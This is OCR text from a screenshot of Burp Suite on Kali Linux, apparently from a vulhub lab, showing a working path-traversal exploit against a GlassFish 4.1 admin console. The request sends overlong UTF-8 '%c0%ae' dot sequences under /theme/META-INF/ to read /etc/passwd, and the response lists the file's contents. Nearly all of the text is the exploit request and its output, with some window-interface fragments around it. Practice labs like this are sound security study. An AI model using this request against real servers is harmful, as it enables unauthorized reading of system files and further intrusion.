 Burp Suite Commun...
Login - Mozilla Firef...
root@gsq: ~/vulhub...
10:37 上午
EN
Login - Mozilla Firefox
Login
Kali Lin
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼
Target: https://192.168.0.142:4848 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c
0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%
c0%ae/etc/passwd HTTP/1.1
2 Host: 192.168.0.142:4848
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=9fe4ce0eaba8424fafcd48a6e9e0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition 4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 4.1
4 Last-Modified: Wed, 10 Mar 2021 02:36:31 GMT
5 Date: Wed, 10 Mar 2021 02:37:16 GMT
6 Connection: close
7 Content-Length: 966
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
? Search... 0 matches
Done
1,268 bytes | 4 millis
Copyright © 2005, 2014, Oracle and/or its affiliates. All rights reserved. Oracle and Java are registered trademarks of
Oracle and/or its affiliates. Other names may be trademarks of their respective owners.